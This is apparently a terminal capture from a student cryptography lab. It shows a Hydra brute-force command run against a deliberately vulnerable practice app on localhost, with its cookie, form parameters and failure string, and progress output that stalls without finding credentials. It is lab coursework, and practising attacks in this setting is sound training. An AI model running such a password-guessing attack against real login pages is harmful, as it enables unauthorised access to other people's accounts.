 Terminal
~/.../Cripto/lab2 cripto ✘ 255 kerssen@kerZorinOS-BOHB-WAX9 18:35:10
❯ hydra -L usuarios_v.txt -P diccionario.txt 'http-get-form://127.0.0.1:80/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=4kgnu36qommjm8c719siq0k2p5;
security=low:F=Username and/or password incorrect'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-18 18:37:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:2/p:50), ~7 tries per t
ask
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=
^PASS^&Login=Login:H=Cookie:PHPSESSID=4kgnu36qommjm8c719siq0k2p5; security=low:F=Username and/
or password incorrect
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 84 to do in 00:06h, 16 active
[STATUS] 8.00 tries/min, 16 tries in 00:02h, 84 to do in 00:11h, 16 active
[STATUS] 5.33 tries/min, 16 tries in 00:03h, 84 to do in 00:16h, 16 active
[STATUS] 4.00 tries/min, 16 tries in 00:04h, 84 to do in 00:22h, 16 active
[STATUS] 3.20 tries/min, 16 tries in 00:05h, 84 to do in 00:27h, 16 active
[STATUS] 2.67 tries/min, 16 tries in 00:06h, 84 to do in 00:32h, 16 active
[STATUS] 2.29 tries/min, 16 tries in 00:07h, 84 to do in 00:37h, 16 active